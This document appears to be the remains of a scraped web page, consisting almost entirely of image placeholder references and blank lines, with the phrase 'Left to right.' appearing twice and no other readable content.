





















")







































































































 Left to right.
Left to right.



































